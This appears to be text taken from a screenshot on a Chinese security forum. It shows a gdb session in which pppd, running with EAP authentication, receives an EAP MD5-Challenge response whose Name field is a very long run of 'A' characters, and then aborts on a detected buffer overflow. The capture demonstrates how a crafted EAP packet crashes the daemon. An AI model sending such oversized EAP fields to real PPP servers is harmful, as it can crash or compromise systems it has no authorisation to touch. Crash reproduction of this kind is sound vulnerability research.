 Starting program: /home/test/ppp/pppd/pppd /dev/ttyS0 9600 auth local lock defaultroute debug nodetach 172.16.1.1:172.16.1.2 ms-dn
s 8.8.8.8 require-eap
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Removed stale lock on ttyS0 (pid 9541)
using channel 23
Using interface ppp0
Connect: ppp0 <--> /dev/ttyS0
sent [LCP ConfReq id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
rcvd [LCP ConfReq id=0x1 <asyncmap 0x0> <magic 0xe658fce0> <pcomp> <accomp>]
sent [LCP ConfAck id=0x1 <asyncmap 0x0> <magic 0xe658fce0> <pcomp> <accomp>]
sent [LCP ConfReq id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
rcvd [LCP ConfAck id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
sent [LCP EchoReq id=0x0 magic=0x6e9c0a68]
sent [EAP Request id=0x86 Identity <Message "Name">]
rcvd [LCP EchoReq id=0x0 magic=0xe658fce0]
sent [LCP EchoRep id=0x0 magic=0x6e9c0a68]
rcvd [LCP EchoRep id=0x0 magic=0xe658fce0]
rcvd [EAP Response id=0x86 Identity <Name "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa">]
EAP: unauthenticated peer name "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaa"
sent [EAP Request id=0x87 MD5-Challenge <Value da 9f 7c 31 be f5 d1 1c b8 46 3a 61 74 b3 b0 6e 59 ff> <Name "test">]
rcvd [EAP Response id=0x87 MD5-Challenge <Value 11 5a 95 65 ce 8c 5c 18 07 4f 75 85 a1 4f a7 bd> <Name "AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** buffer overflow detected ***: /home/test/ppp/pppd/pppd terminated
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
51      ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0  __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1  0x00007ffff5f5f801 in __GI_abort () at abort.c:79
#2  0x00007ffff5fa8897 in __libc_message (action=action@entry=(do_abort | do_backtrace),
    fmt=fmt@entry=0x7ffff60d5988 "*** %s ***: %s terminated\n") at ../sysdeps/posix/libc_fatal.c:181
先知社区